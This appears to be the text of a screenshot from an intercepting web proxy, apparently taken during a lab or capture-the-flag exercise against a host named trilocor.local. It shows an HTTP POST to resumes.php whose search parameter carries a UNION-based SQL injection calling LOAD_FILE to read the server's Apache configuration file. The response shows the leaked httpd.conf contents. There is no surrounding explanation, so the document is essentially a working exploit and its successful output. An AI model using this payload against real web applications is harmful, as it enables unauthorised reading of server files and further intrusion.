 Request
Pretty Raw Hex
\n
1 POST /resumes.php HTTP/1.1
2 Host: www.trilocor.local:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://www.trilocor.local:8080
10 Connection: close
11 Referer: http://www.trilocor.local:8080/resumes.php
12 Cookie: PHPSESSID=vts26lnn401cm69o3428ifjjtl
13 Upgrade-Insecure-Requests: 1
14
15 search=p3ta' UNION SELECT 1, 2, LOAD_FILE("/etc/apache2/httpd.conf"), 4, 5, 6-- -
Response
Pretty Raw Hex Render
\n
329 <Directory />
330 AllowOverride none
331 Require all denied
332 </Directory>
333
334 #
335 # Note that from this point forward you must specifically allow
336 # particular features to be enabled - so if something's not working
as
337 # you might expect, make sure that you have specifically enabled it
338 # below.
339 #
340
341 #
342 # DocumentRoot: The directory out of which you will serve your
343 # documents. By default, all requests are taken from this directory,
but
344 # symbolic links and aliases may be used to point to other locations.
345 #
346 DocumentRoot "/var/www/public"
347 <Directory "/var/www/public">
348 #
349 # Possible values for the Options directive are "None", "All",
350 # or any combination of:
351 #   Indexes Includes FollowSymLinks SymLinksifOwnerMatch ExecCGI
MultiViews
352 #
353 # Note that "MultiViews" must be named *explicitly* --- "Options
All"
354 # doesn't give it to you.
355 #
356 # The Options directive is both complicated and important.  Please
see
357 # http://httpd.apache.org/docs/2.4/mod/core.html#options
358 # for more information.
359 #
360 Options Indexes FollowSymLinks
361